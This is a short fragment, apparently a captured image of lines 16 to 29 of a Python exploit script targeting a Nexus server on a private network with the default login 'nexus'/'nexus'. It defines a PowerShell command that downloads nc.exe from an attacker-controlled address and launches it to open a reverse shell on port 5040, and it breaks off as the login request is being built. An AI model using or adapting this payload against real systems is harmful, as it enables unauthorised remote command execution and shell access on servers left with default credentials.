 16 #!/usr/bin/python3
17
18 import sys
19 import base64
20 import requests
21
22 URL='http://192.168.196.61:8081'
23 CMD='powershell -c iwr -uri http://192.168.45.229/nc/nc.exe -o nc.exe;start-process nc.exe 192.168.45.229 5040 -e powershell'
24 USERNAME='nexus'
25 PASSWORD='nexus'
26
27 s = requests.Session()
28 print('Logging in')
29 body = {